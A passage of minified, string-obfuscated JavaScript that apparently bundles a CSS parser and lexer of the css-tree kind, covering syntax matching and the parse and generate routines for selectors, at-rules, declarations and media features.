Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2213)](e))o[t]={prelude:s[i(2809)]&&(r?s[i(2809)][i(3161)]:un(s[i(2809)][i(3161)],{compact:n})),descriptors:s[i(972)]&&Zr(s[i(972)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2617)==typeof t?function(t){const e=n,r=[];return Ue(t,((n,i,o)=>r[e(696)]({type:n,value:t[e(848)](i,o),node:null}))),r}(t):e[n(2899)](t,pr)}(r,e[o(3161)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2237)];n++)if(e(3023)===t[n][e(2828)][e(3059)]())return!0;return!1}(s)?Jr(null,new Error(o(2003))):(i&&(a=jr(s,e[o(1649)],e)),i&&a[o(3067)]||(a=jr(s,n[o(3067)],e),a[o(3067)])?Jr(a[o(3067)],null,a[o(908)]):Jr(null,new pn(a[o(2134)],n[o(3161)],r,a),a[o(908)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1961)]=An,this[o(3161)]=r,this[o(1529)]=!1,this[o(2268)]={...n},this[o(1296)]=Object[o(2948)](null),this[o(257)]=Object[o(2948)](null),this[o(950)]=Object[o(2948)](null),this[o(1026)]=i||function(t){const e=o,n={};if(t[e(2037)])for(const r in t[e(2037)])if(Qr[e(2672)](t[e(2037)],r)){const i=t[e(2037)][r];if(!i[e(1026)])throw new Error(e(2666)+r+e(1654));n[r]=Xr(r,i)}return n}(e),e){if(e[o(1961)]&&(this[o(1961)]=e[o(1961)]),e[o(2268)])for(const t of Object[o(626)](n))Array[o(2181)](e[o(2268)][t])&&(this[o(2268)][t]=e[o(2268)][t]);if(e[o(950)])for(const[t,n]of Object[o(2213)](e[o(950)]))this[o(3033)](t,n);if(e[o(1529)]){this[o(1529)]=!0;for(const[t,e]of Object[o(2213)]((s=this[o(2268)],{...Bn,...Vn,...Xn(s)})))this[o(3033)](t,e)}if(e[o(1296)])for(const[t,n]of Object[o(2213)](e[o(1296)]))this[o(2193)](t,n);if(e[o(257)])for(const[t,n]of Object[o(2213)](e[o(257)]))this[o(2947)](t,n)}var s;this[o(1649)]=Sr(this[o(1961)][o(1290)](o(2257)))}[t(1131)](e){const n=t;function r(t,e){o[a1x(696)]({node:t,message:e})}const i=this[n(1026)],o=[];return this[n(3161)][n(639)](e,(function(t){const e=n;i[e(2491)](t[e(2656)])?i[t[e(2656)]][e(2248)](t,r):r(t,e(1890)+t[e(2656)]+"`")})),!!o[n(2237)]&&o}[t(679)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2617)==typeof e||e&&o(2617)==typeof e[o(2656)],syntax:null,match:null,matchRef:null};return o(3117)==typeof e?a[o(3067)]=Sr(e,s):(o(2617)==typeof e?Object[o(3019)](a,o(3161),{get:()=>(Object[o(3019)](a,o(3161),{value:mr(e)}),a[o(3161)])}):a[o(3161)]=e,Object[o(3019)](a,o(3067),{get:()=>(Object[o(3019)](a,o(3067),{value:Sr(a[o(3161)],s)}),a[o(3067)])}),o(691)===n&&Object[o(3019)](a,o(3190),{get(){const t=o,e=a[t(3161)],n=function(e){const n=t,r=e[n(3115)][0];return!1===e[n(1759)]&&1===e[n(3115)][n(2237)]&&n(2511)===r[n(2656)]&&!0===r[n(713)]}(e)?Sr({...e,terms:[e[t(3115)][0][t(514)]]},s):null;return Object[t(3019)](a,t(3190),{value:n}),n}})),a}[t(2193)](e,n){const r=t;n&&(this[r(1296)][e]={type:r(1294),name:e,prelude:n[r(2809)]?this[r(679)](n[r(2809)],r(1611),e):null,descriptors:n[r(972)]?Object[r(626)](n[r(972)])[r(1120)](((t,i)=>(t[i]=this[r(679)](n[r(972)][i],r(2301),i,e),t)),Object[r(2948)](null)):null})}[t(2947)](e,n){const r=t;n&&(this[r(257)][e]=this[r(679)](n,r(691),e))}[t(3033)](e,n){const r=t;n&&(this[r(950)][e]=this[r(679)](n,r(537),e))}[t(3096)](e){const n=t;if(!this[n(3053)](e))return new fn(n(1945),"@"+e)}[t(323)](e,n){const r=t,i=this[r(3096)](e);if(i)return i;const o=this[r(3053)](e);return!o[r(2809)]&&n?new SyntaxError(r(660)+e+r(592)):!o[r(2809)]||n||Yr(this,o[r(2809)],"",!1)[r(2602)]?void 0:new SyntaxError(r(660)+e+r(1652))}[t(1838)](e,n){const r=t,i=this[r(3096)](e);if(i)return i;const o=this[r(3053)](e),s=yn(n);return o[r(972)]?o[r(972)][s[r(3137)]]||o[r(972)][s[r(2938)]]?void 0:new fn(r(920),n):new SyntaxError(r(660)+e+r(1980))}[t(1263)](e){const n=t;if(!this[n(2063)](e))return new fn(n(2030),e)}[t(1677)](e,n){const r=t,i=this[r(323)](e,n);if(i)return Jr(null,i);const o=this[r(3053)](e);return o[r(2809)]?Yr(this,o[r(2809)],n||"",!1):Jr(null,null)}[t(1719)](e,n,r){const i=t,o=this[i(1838)](e,n);if(o)return Jr(null,o);const s=this[i(3053)](e),a=yn(n);return Yr(this,s[i(972)][a[i(3137)]]||s[i(972)][a[i(2938)]],r,!1)}[t(1170)](e){const n=t;return n(2509)!==e[n(2656)]?Jr(null,new Error(n(1943))):this[n(2386)](e[n(836)],e[n(2828)])}[t(2386)](e,n){const r=t;if(vn(e)[r(1821)])return Jr(null,new Error(r(2639)));const i=this[r(1263)](e);return i?Jr(null,i):Yr(this,this[r(2063)](e),n,!0)}[t(501)](e,n){const r=t,i=this[r(1011)](e);return i?Yr(this,i,n,!1):Jr(null,new fn(r(325),e))}[t(3067)](e,n){const r=t;return r(2617)==typeof e||e&&e[r(2656)]?(r(2617)!=typeof e&&e[r(3067)]||(e=this[r(679)](e,r(537),r(1842))),Yr(this,e,n,!1)):Jr(null,new fn(r(1309)))}[t(1614)](e,n,r,i){return Pr(this,n,this[t(2386)](e,n),r,i)}[t(1769)](e,n,r){const i=t;return Pr(this,e[i(2828)],this[i(1170)](e),n,r)}[t(2763)](e,n,r){const i=t,o=[];return this[i(3161)][i(639)](e,{visit:i(2509),enter:t=>{const e=i;o[e(696)][e(1474)](o,this[e(1769)](t,n,r))}}),o}[t(3053)](e,n=!0){const r=t,i=yn(e);return(i[r(2357)]&&n?this[r(1296)][i[r(3137)]]||this[r(1296)][i[r(2938)]]:this[r(1296)][i[r(3137)]])||null}[t(2122)](e,n=!0){const r=t,i=this[r(3053)](e,n);return i&&i[r(2809)]||null}[t(1726)](e,n){const r=t;return this[r(1296)][r(2491)](e)&&this[r(1296)][r(1722)]&&this[r(1296)][e][r(1722)][n]||null}[t(2063)](e,n=!0){const r=t,i=vn(e);return(i[r(2357)]&&n?this[r(257)][i[r(3137)]]||this[r(257)][i[r(2938)]]:this[r(257)][i[r(3137)]])||null}[t(1011)](e){const n=t;return hasOwnProperty[n(2672)](this[n(950)],e)?this[n(950)][e]:null}[t(249)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(1876)](e))return a[l(3047)](e);a[l(1974)](e,!1),null!==c[l(3161)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(537)!==c[u(2656)]&&u(691)!==c[u(2656)])return;const d=u(537)===c[u(2656)]?t[u(950)]:t[u(257)],h=u(537)===c[u(2656)]?o:s;hasOwnProperty[u(2672)](d,c[u(3137)])?r(t,c[u(3137)],h,d[c[u(3137)]])&&(i[u(696)](n(e,a===o)+u(1735)+n(c[u(3137)],u(537)===c[u(2656)])),a[u(1974)](e,!0)):(i[u(696)](n(e,a===o)+u(641)+n(c[u(3137)],u(537)===c[u(2656)])),a[u(1974)](e,!0))},m===fr&&f===fr)throw new Error(h(1544));!function t(e){const n=h;switch(m[n(2672)](d,e),e[n(2656)]){case n(821):e[n(3115)][n(1874)](t);break;case n(2511):case n(2026):t(e[n(514)]);break;case n(537):case n(691):case n(1071):case n(279):case n(567):case n(967):case n(931):case n(2926):break;default:throw new Error(n(2017)+e[n(2656)])}f[n(2672)](d,e)}(c)}(c[l(3161)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(950)])r(this,t,o,this[e(950)][t]);for(const t in this[e(257)])r(this,t,s,this[e(257)][t]);const a=[...o[e(626)]()][e(1360)]((t=>o[e(3047)](t))),c=[...s[e(626)]()][e(1360)]((t=>s[e(3047)](t)));return a[e(2237)]||c[e(2237)]?{errors:i,types:a,properties:c}:null}[t(2176)](e,n){const r=t;return{generic:this[r(1529)],cssWideKeywords:this[r(1961)],units:this[r(2268)],types:Zr(this[r(950)],!n,e),properties:Zr(this[r(257)],!n,e),atrules:Gr(this[r(1296)],!n,e)}}[t(2609)](){const e=t;return JSON[e(2879)](this[e(2176)]())}}function $r(e,n){const r=t;return r(2617)==typeof n&&/^\s*\|/[r(1915)](n)?r(2617)==typeof e?e+n:n[r(1576)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(2948)](null);for(const[t,o]of Object[r(2213)](e))if(o){i[t]={};for(const e of Object[r(626)](o))n[r(1764)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2213)](n))switch(t){case r(1529):i[t]=Boolean(o);break;case r(1961):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2268):i[t]={...e[t]};for(const[e,n]of Object[r(2213)](o))i[t][e]=Array[r(2181)](n)?n:[];break;case r(1296):i[t]={...e[t]};for(const[e,n]of Object[r(2213)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2809)]||null,descriptors:{...o[r(972)]}};if(n){s[r(2809)]=n[r(2809)]?$r(s[r(2809)],n[r(2809)]):s[r(2809)]||null;for(const[t,e]of Object[r(2213)](n[r(972)]||{}))s[r(972)][t]=e?$r(s[r(972)][t],e):null;Object[r(626)](s[r(972)])[r(2237)]||(s[r(972)]=null)}}break;case r(950):case r(257):i[t]={...e[t]};for(const[e,n]of Object[r(2213)](o))i[t][e]=$r(i[t][e],n);break;case r(1140):case r(140):i[t]={...e[t]};for(const[e,n]of Object[r(2213)](o))i[t][e]={...i[t][e],...n};break;case r(1378):i[t]={...e[t],...o};break;case r(1865):case r(385):i[t]={...e[t],...ti(o,[r(1373)])};break;case r(2037):i[t]={...e[t],...ti(o,[r(3137),r(1026),r(1373),r(2899),r(2418)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(2531)]+e;const o=this[r(1345)](i);for(o!==ni&&o!==ri||(n&&this[r(1225)](r(2125)),i++);i<this[r(3167)];i++)Kt(this[r(1345)](i))||this[r(1225)](r(2254),i)}function ci(e){return ai[t(2672)](this,0,e)}function li(e,n){const r=t;if(!this[r(1800)](this[r(2531)]+e,n)){let t="";switch(n){case ii:t=r(2326);break;case ri:t=r(842)}this[r(1225)](t,this[r(2531)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(1599)];for(;i===Rt||i===Jt;)i=this[e(3102)](++n);if(i!==Ot){if(!this[e(2890)](ni,n)&&!this[e(2890)](ri,n))return null;r=this[e(2890)](ni,n)?ni:ri;do{i=this[e(3102)](++n)}while(i===Rt||i===Jt);i!==Ot&&(this[e(1789)](n),ci[e(2672)](this,oi))}return n>0&&this[e(1789)](n),0===r&&(i=this[e(1345)](this[e(2531)]),i!==ni&&i!==ri&&this[e(1225)](e(397))),ci[e(2672)](this,0!==r),r===ri?"-"+this[e(405)](Ot):this[e(405)](Ot)}const di=t(2158),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(2531)];let r=null,i=null;if(this[e(1599)]===Ot)ci[e(2672)](this,si),i=this[e(405)](Ot);else if(this[e(1599)]===Mt&&this[e(1800)](this[e(2531)],ri))switch(r="-1",li[e(2672)](this,1,ii),this[e(3167)]-this[e(2531)]){case 2:this[e(692)](),i=ui[e(2672)](this);break;case 3:li[e(2672)](this,2,ri),this[e(692)](),this[e(1609)](),ci[e(2672)](this,oi),i="-"+this[e(405)](Ot);break;default:li[e(2672)](this,2,ri),ai[e(2672)](this,3,oi),this[e(692)](),i=this[e(3005)](n+2)}else if(this[e(1599)]===Mt||this[e(2890)](ni)&&this[e(3102)](1)===Mt){let t=0;switch(r="1",this[e(2890)](ni)&&(t=1,this[e(692)]()),li[e(2672)](this,0,ii),this[e(3167)]-this[e(2531)]){case 1:this[e(692)](),i=ui[e(2672)](this);break;case 2:li[e(2672)](this,1,ri),this[e(692)](),this[e(1609)](),ci[e(2672)](this,oi),i="-"+this[e(405)](Ot);break;default:li[e(2672)](this,1,ri),ai[e(2672)](this,2,oi),this[e(692)](),i=this[e(3005)](n+t+1)}}else if(this[e(1599)]===It){const t=this[e(1345)](this[e(2531)]),o=t===ni||t===ri;let s=this[e(2531)]+o;for(;s<this[e(3167)]&&Kt(this[e(1345)](s));s++);s===this[e(2531)]+o&&this[e(1225)](e(2254),this[e(2531)]+o),li[e(2672)](this,s-this[e(2531)],ii),r=this[e(1823)](n,s),s+1===this[e(3167)]?(this[e(692)](),i=ui[e(2672)](this)):(li[e(2672)](this,s-this[e(2531)]+1,ri),s+2===this[e(3167)]?(this[e(692)](),this[e(1609)](),ci[e(2672)](this,oi),i="-"+this[e(405)](Ot)):(ai[e(2672)](this,s-this[e(2531)]+2,oi),this[e(692)](),i=this[e(3005)](s+1)))}else this[e(1225)]();return null!==r&&r[e(1345)](0)===ni&&(r=r[e(3065)](1)),null!==i&&i[e(1345)](0)===ni&&(i=i[e(3065)](1)),{type:e(2158),loc:this[e(849)](n,this[e(2531)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1483)](t+r)}else this[n(1483)](t)}else this[n(1483)](e.b)}function pi(){const e=t;return this[e(1165)](this[e(1921)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(3102)](n);n++){if(t===Gt)return!0;if(t===Zt||t===Ct)return!1}return!1}const bi=t(1294),wi=t(1865),yi={name:String,prelude:[t(1611),t(1165),null],block:[t(1363),null]};function vi(e=!1){const n=t,r=this[n(2531)];let i,o,s=null,a=null;switch(this[n(1867)](Ct),i=this[n(3005)](r+1),o=i[n(3059)](),this[n(1609)](),!1===this[n(1051)]&&this[n(1599)]!==Zt&&this[n(1599)]!==Qt&&(s=this[n(1383)]?this[n(2698)](this[n(1611)][n(3050)](this,i,e),pi):pi[n(2672)](this,this[n(2280)]),this[n(1609)]()),this[n(1599)]){case Qt:this[n(692)]();break;case Zt:a=hasOwnProperty[n(2672)](this[n(1865)],o)&&n(3117)==typeof this[n(1865)][o][n(656)]?this[n(1865)][o][n(656)][n(2672)](this,e):this[n(1363)](gi[n(2672)](this))}return{type:n(1294),loc:this[n(849)](r,this[n(2531)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(647)](Ct,"@"+e[n(3137)]),null!==e[n(2809)]&&this[n(2037)](e[n(2809)]),e[n(656)]?this[n(2037)](e[n(656)]):this[n(647)](Qt,";")}const ki=t(1611),Ai=t(305),_i={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(3059)]()),this[n(1609)](),r=hasOwnProperty[n(2672)](this[n(1865)],e)&&n(3117)==typeof this[n(1865)][e][n(2809)]?this[n(1865)][e][n(2809)][n(2672)](this):this[n(2737)](this[n(1140)][n(1611)]),this[n(1609)](),!0!==this[n(1051)]&&this[n(1599)]!==Zt&&this[n(1599)]!==Qt&&this[n(1225)](n(1133)),{type:n(1611),loc:this[n(2205)](r),children:r}}function Si(e){this[t(2339)](e)}const Ei=36,Mi=42,Ti=61,Ci=94,Ni=124,Li=126;function ji(){const e=t;this[e(1051)]&&this[e(1225)](e(1259));const n=this[e(2531)];let r=!1;return this[e(2890)](Mi)?(r=!0,this[e(692)]()):this[e(2890)](Ni)||this[e(1867)](Mt),this[e(2890)](Ni)?this[e(1345)](this[e(2531)]+1)!==Ti?(this[e(692)](),this[e(1867)](Mt)):r&&this[e(1225)](e(2596),this[e(3167)]):r&&this[e(1225)](e(297)),{type:e(232),loc:this[e(849)](n,this[e(2531)]),name:this[e(3005)](n)}}function Ui(){const e=t,n=this[e(2531)],r=this[e(1345)](n);return r!==Ti&&r!==Li&&r!==Ci&&r!==Ei&&r!==Mi&&r!==Ni&&this[e(1225)](e(1408)),this[e(692)](),r!==Ti&&(this[e(2890)](Ti)||this[e(1225)](e(2720)),this[e(692)]()),this[e(3005)](n)}const Oi=t(2054),Wi={name:t(232),matcher:[String,null],value:[t(967),t(232),null],flags:[String,null]};function Ii(){const e=t,n=this[e(2531)];let r,i=null,o=null,s=null;return this[e(1867)](qt),this[e(1609)](),r=ji[e(2672)](this),this[e(1609)](),this[e(1599)]!==Bt&&(this[e(1599)]!==Mt&&(i=Ui[e(2672)](this),this[e(1609)](),o=this[e(1599)]===Lt?this[e(967)]():this[e(232)](),this[e(1609)]()),this[e(1599)]===Mt&&(s=this[e(405)](Mt),this[e(1609)]())),this[e(1867)](Bt),{type:e(2054),loc:this[e(849)](n,this[e(2531)]),name:r,matcher:i,value:o,flags:s}}function Ri(e){const n=t;this[n(647)](Ut,"["),this[n(2037)](e[n(3137)]),null!==e[n(1267)]&&(this[n(1483)](e[n(1267)]),this[n(2037)](e[n(2828)])),null!==e[n(282)]&&this[n(647)](Mt,e[n(282)]),this[n(647)](Ut,"]")}const Hi=38;function Fi(){return this[t(1165)](null,!0)}function Pi(){const e=t;return this[e(2698)](this[e(3048)],Fi)}function Qi(){const e=t;return this[e(1165)](this[e(747)],!0)}function Di(){const e=t;if(this[e(1599)]===Qt)return Qi[e(2672)](this,this[e(2280)]);const n=this[e(2698)](this[e(2509)],Qi);return this[e(1599)]===Qt&&this[e(692)](),n}const qi=t(1363),Bi=t(656),Vi={children:[[t(1294),t(3048),t(2509)]]};function Xi(e){const n=t,r=e?Di:Pi,i=this[n(2531)];let o=this[n(2120)]();this[n(1867)](Zt);t:for(;!this[n(1051)];)switch(this[n(1599)]){case Gt:break t;case Rt:case Jt:this[n(692)]();break;case Ct:o[n(696)](this[n(2698)](this[n(1294)][n(3050)](this,e),Fi));break;default:e&&this[n(2890)](Hi)?o[n(696)](Pi[n(2672)](this)):o[n(696)](r[n(2672)](this))}return this[n(1051)]||this[n(1867)](Gt),{type:n(1363),loc:this[n(849)](i,this[n(2531)]),children:o}}function Zi(e){const n=t;this[n(647)](Zt,"{"),this[n(2339)](e,(t=>{const e=n;e(2509)===t[e(2656)]&&this[e(647)](Qt,";")})),this[n(647)](Gt,"}")}const Gi=t(3098),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(2531)];let o=null;return this[r(1867)](qt),o=e[r(2672)](this,n),this[r(1051)]||this[r(1867)](Bt),{type:r(3098),loc:this[r(849)](i,this[r(2531)]),children:o}}function Ki(e){const n=t;this[n(647)](Ut,"["),this[n(2339)](e),this[n(647)](Ut,"]")}const $i=t(2021),to=[];function eo(){const e=t,n=this[e(2531)];return this[e(1867)](Ft),{type:e(2021),loc:this[e(849)](n,this[e(2531)])}}function no(){const e=t;this[e(647)](Ft,e(1393))}const ro=t(1895),io=[];function oo(){const e=t,n=this[e(2531)];return this[e(1867)](Ht),{type:e(1895),loc:this[e(849)](n,this[e(2531)])}}function so(){const e=t;this[e(647)](Ht,e(1879))}const ao=46,co=t(1298),lo={name:String};function uo(){const e=t;return this[e(1626)](ao),{type:e(1298),loc:this[e(849)](this[e(2531)]-1,this[e(3167)]),name:this[e(405)](Mt)}}function ho(e){const n=t;this[n(647)](Ut,"."),this[n(647)](Mt,e[n(3137)])}const mo=43,fo=47,po=62,go=126,bo=t(573),wo={name:String};function yo(){const e=t,n=this[e(2531)];let r;switch(this[e(1599)]){case Rt:r=" ";break;case Ut:switch(this[e(1345)](this[e(2531)])){case po:case mo:case go:this[e(692)]();break;case fo:this[e(692)](),this[e(2704)](e(3052)),this[e(1626)](fo);break;default:this[e(1225)](e(1875))}r=this[e(3005)](n)}return{type:e(573),loc:this[e(849)](n,this[e(2531)]),name:r}}function vo(e){const n=t;this[n(1483)](e[n(3137)])}const xo=42,ko=47,Ao=t(2506),_o={value:String};function zo(){const e=t,n=this[e(2531)];let r=this[e(3167)];return this[e(1867)](Jt),r-n+2>=2&&this[e(1345)](r-2)===xo&&this[e(1345)](r-1)===ko&&(r-=2),{type:e(2506),loc:this[e(849)](n,this[e(2531)]),value:this[e(1823)](n+2,r)}}function So(e){const n=t;this[n(647)](Jt,"/*"+e[n(2828)]+"*/")}const Eo=new Set([Pt,Xt,Et]),Mo=t(1362),To={kind:String,children:[[t(232),t(597),t(1469),t(2137),t(1191)]]};function Co(e){const n=t;return this[n(846)](1)===Mt&&Eo[n(1876)](this[n(846)](2))?this[n(597)](e):this[n(2137)](e)}const No={media:Co,container:Co,supports(){return this[t(1191)]()}};function Lo(e=t(773)){const n=t,r=this[n(2120)]();t:for(;!this[n(1051)];)switch(this[n(1599)]){case Jt:case Rt:this[n(692)]();continue;case Mt:r[n(696)](this[n(232)]());break;case Vt:{let t=this[n(2698)]((()=>No[e][n(2672)](this,e)),(()=>null));t||(t=this[n(2698)]((()=>{const t=n;this[t(1867)](Vt);const r=this[t(1362)](e);return this[t(1867)](Xt),r}),(()=>this[n(1620)](e)))),r[n(696)](t);break}case Tt:{let t=this[n(2698)]((()=>this[n(1469)](e)),(()=>null));t||(t=this[n(1620)](e)),r[n(696)](t);break}default:break t}return r[n(160)]&&this[n(1225)](n(2559)),{type:n(1362),loc:this[n(2205)](r),kind:e,children:r}}function jo(e){const n=t;e[n(2339)][n(1874)]((t=>{const e=n;e(1362)===t[e(2656)]?(this[e(647)](Vt,"("),this[e(2037)](t),this[e(647)](Xt,")")):this[e(2037)](t)}))}const Uo=33,Oo=35,Wo=36,Io=38,Ro=42,Ho=43,Fo=47;function Po(){const e=t;return this[e(1165)](this[e(2663)],!0)}function Qo(){const e=t;return this[e(1165)](this[e(2663)],!1)}function Do(){const e=t,n=this[e(2280)],r=this[e(2331)]();return e(1165)!==r[e(2656)]&&!1===this[e(1051)]&&this[e(1599)]!==Qt&&!1===this[e(2890)](Uo)&&!1===this[e(1847)](n)&&this[e(1225)](),r}const qo=t(2509),Bo=t(2031),Vo={important:[Boolean,String],property:String,value:[t(2331),t(1165)]};function Xo(){const e=t,n=this[e(2531)],r=this[e(2280)],i=Go[e(2672)](this),o=xn(i),s=o?this[e(863)]:this[e(448)],a=o?Qo:Po;let c,l=!1;this[e(1609)](),this[e(1867)](Pt);const u=this[e(2280)];if(o||this[e(1609)](),c=s?this[e(2698)](Do,a):a[e(2672)](this,this[e(2280)]),o&&e(2331)===c[e(2656)]&&c[e(2339)][e(160)])for(let t=u-this[e(2280)];t<=0;t++)if(this[e(3102)](t)===Rt){c[e(2339)][e(2693)]({type:e(1840),loc:null,value:" "});break}return this[e(2890)](Uo)&&(l=Jo[e(2672)](this),this[e(1609)]()),!1===this[e(1051)]&&this[e(1599)]!==Qt&&!1===this[e(1847)](r)&&this[e(1225)](),{type:e(2509),loc:this[e(849)](n,this[e(2531)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(647)](Mt,e[n(836)]),this[n(647)](Pt,":"),this[n(2037)](e[n(2828)]),e[n(2006)]&&(this[n(647)](Ut,"!"),this[n(647)](Mt,!0===e[n(2006)]?n(2006):e[n(2006)]))}function Go(){const e=t,n=this[e(2531)];if(this[e(1599)]===Ut)switch(this[e(1345)](this[e(2531)])){case Ro:case Wo:case Ho:case Oo:case Io:this[e(692)]();break;case Fo:this[e(692)](),this[e(2890)](Fo)&&this[e(692)]()}return this[e(1599)]===Nt?this[e(1867)](Nt):this[e(1867)](Mt),this[e(3005)](n)}function Jo(){const e=t;this[e(1867)](Ut),this[e(1609)]();const n=this[e(405)](Mt);return e(2006)===n||n}const Yo=38;function Ko(){const e=t;return this[e(1165)](this[e(747)],!0)}const $o=t(3032),ts={children:[[t(2509),t(1294),t(3048)]]};function es(){const e=t,n=this[e(2120)]();for(;!this[e(1051)];)switch(this[e(1599)]){case Rt:case Jt:case Qt:this[e(692)]();break;case Ct:n[e(696)](this[e(2698)](this[e(1294)][e(3050)](this,!0),Ko));break;default:this[e(2890)](Yo)?n[e(696)](this[e(2698)](this[e(3048)],Ko)):n[e(696)](this[e(2698)](this[e(2509)],Ko))}return{type:e(3032),loc:this[e(2205)](n),children:n}}function ns(e){const n=t;this[n(2339)](e,(t=>{const e=n;e(2509)===t[e(2656)]&&this[e(647)](Qt,";")}))}const rs=t(414),is={value:String,unit:String};function os(){const e=t,n=this[e(2531)],r=this[e(2269)](It);return{type:e(414),loc:this[e(849)](n,this[e(2531)]),value:r,unit:this[e(1823)](n+r[e(2237)],this[e(2531)])}}function ss(e){const n=t;this[n(647)](It,e[n(2828)]+e[n(2786)])}const as=47,cs=t(597),ls={kind:String,name:String,value:[t(232),t(3011),t(414),t(960),t(567),null]};function us(e){const n=t,r=this[n(2531)];let i,o=null;if(this[n(1867)](Vt),this[n(1609)](),i=this[n(405)](Mt),this[n(1609)](),this[n(1599)]!==Xt){switch(this[n(1867)](Pt),this[n(1609)](),this[n(1599)]){case Ot:o=this[n(1116)](1)===Ut?this[n(960)]():this[n(3011)]();break;case It:o=this[n(414)]();break;case Mt:o=this[n(232)]();break;case Tt:o=this[n(2698)]((()=>{const t=n,e=this[t(567)](this[t(2737)],this[t(1140)][t(2331)]);return this[t(1609)](),this[t(2890)](as)&&this[t(1225)](),e}),(()=>this[n(960)]()));break;default:this[n(1225)](n(276))}this[n(1609)]()}return this[n(1051)]||this[n(1867)](Xt),{type:n(597),loc:this[n(849)](r,this[n(2531)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(647)](Vt,"("),this[n(647)](Mt,e[n(3137)]),null!==e[n(2828)]&&(this[n(647)](Pt,":"),this[n(2037)](e[n(2828)])),this[n(647)](Xt,")")}const hs=t(1469),ms={kind:String,feature:String,value:[t(2509),t(2812)]};function fs(e,n){const r=t,i=(this[r(140)][e]||{})[n];return r(3117)!=typeof i&&this[r(1225)](r(1180)+n+"()"),i}function ps(e=t(1303)){const n=t,r=this[n(2531)],i=this[n(1249)](),o=fs[n(2672)](this,e,i[n(3059)]());this[n(1609)]();const s=this[n(2698)]((()=>{const t=n,e=this[t(2280)],r=o[t(2672)](this);return!1===this[t(1051)]&&!1===this[t(1847)](e)&&this[t(1225)](),r}),(()=>this[n(1165)](null,!1)));return this[n(1051)]||this[n(1867)](Xt),{type:n(1469),loc:this[n(849)](r,this[n(2531)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(647)](Tt,e[n(585)]+"("),this[n(2037)](e[n(2828)]),this[n(647)](Xt,")")}const bs=47,ws=60,ys=61,vs=62,xs=t(2137),ks={kind:String,left:[t(232),t(3011),t(414),t(960),t(567)],leftComparison:String,middle:[t(232),t(3011),t(414),t(960),t(567)],rightComparison:[String,null],right:[t(232),t(3011),t(414),t(960),t(567),null]};function As(){const e=t;switch(this[e(1609)](),this[e(1599)]){case Ot:return this[e(2890)](bs,this[e(2521)](1))?this[e(960)]():this[e(3011)]();case It:return this[e(414)]();case Mt:return this[e(232)]();case Tt:return this[e(2698)]((()=>{const t=e,n=this[t(567)](this[t(2737)],this[t(1140)][t(2331)]);return this[t(1609)](),this[t(2890)](bs)&&this[t(1225)](),n}),(()=>this[e(960)]()));default:this[e(1225)](e(276))}}function _s(e){const n=t;if(this[n(1609)](),this[n(2890)](ws)||this[n(2890)](vs)){const t=this[n(965)][this[n(2531)]];return this[n(692)](),this[n(2890)](ys)?(this[n(692)](),t+"="):t}if(this[n(2890)](ys))return"=";this[n(1225)](n(2076)+(e?n(3172):"")+n(1420))}function zs(e=t(1303)){const n=t,r=this[n(2531)];this[n(1609)](),this[n(1867)](Vt);const i=As[n(2672)](this),o=_s[n(2672)](this,n(232)===i[n(2656)]),s=As[n(2672)](this);let a=null,c=null;return this[n(1116)](0)!==Xt&&(a=_s[n(2672)](this),c=As[n(2672)](this)),this[n(1609)](),this[n(1867)](Xt),{type:n(2137),loc:this[n(849)](r,this[n(2531)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(647)](Vt,"("),this[n(2037)](e[n(1863)]),this[n(1483)](e[n(2757)]),this[n(2037)](e[n(857)]),e[n(1549)]&&(this[n(1483)](e[n(1514)]),this[n(2037)](e[n(1549)])),this[n(647)](Xt,")")}const Es=t(567),Ms=t(3117),Ts={name:String,children:[[]]};function Cs(e,n){const r=t,i=this[r(2531)],o=this[r(1249)](),s=o[r(3059)]();let a;return a=n[r(2491)](s)?n[s][r(2672)](this,n):e[r(2672)](this,n),this[r(1051)]||this[r(1867)](Xt),{type:r(567),loc:this[r(849)](i,this[r(2531)]),name:o,children:a}}function Ns(e){const n=t;this[n(647)](Tt,e[n(3137)]+"("),this[n(2339)](e),this[n(647)](Xt,")")}const Ls=t(1620),js={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(2531)];let i=null;this[n(1599)]===Tt?i=this[n(1249)]():this[n(1867)](Vt);const o=this[n(2698)]((()=>{const t=n,e=this[t(2280)],r=this[t(2737)](this[t(1140)][t(2331)]);return!1===this[t(1051)]&&!1===this[t(1847)](e)&&this[t(1225)](),r}),(()=>this[n(2615)](this[n(1165)](null,!1))));return this[n(1051)]||this[n(1867)](Xt),{type:n(1620),loc:this[n(849)](r,this[n(2531)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(3117)]?this[n(647)](Tt,e[n(3117)]+"("):this[n(647)](Vt,"("),this[n(2339)](e),this[n(647)](Xt,")")}const 